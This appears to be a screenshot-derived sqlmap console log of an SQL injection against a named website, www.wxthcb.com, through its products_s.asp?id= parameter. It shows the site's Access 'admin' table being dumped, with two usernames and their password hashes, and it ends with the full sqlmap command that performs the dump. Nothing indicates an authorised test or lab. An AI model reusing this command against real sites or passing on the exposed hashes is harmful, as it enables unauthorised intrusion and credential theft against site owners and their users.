 sqlmap.py
[15:22:44] [INFO] recognized possible password hashes in column 'pass'
[15:22:44] [INFO] writing hashes to file 'e:\users\ghost\appdata\local\temp\sqlm
aphashes-9yvnik.txt' for eventual further processing with other tools
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: Microsoft_Access_masterdb
Table: admin
[2 entries]
+----------------------------------+---------+
| pass | `user` |
+----------------------------------+---------+
| 9991B0EE1F320E00B918FC3223679BF2 | adminpg |
| D829B8437E82F2F3A6550A948ED6B7A7 | ancle |
+----------------------------------+---------+
[15:22:45] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file 'E:
\Users\ghost\Desktop\sqlmap\output\www.wxthcb.com\dump\Microsoft_Access_masterdb
\admin.csv'
[15:22:45] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.wxthcb.com'
[*] shutting down at 15:22:45
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.wxthcb.com/products_s.asp
?id=1005" -T admin -C user,pass --dump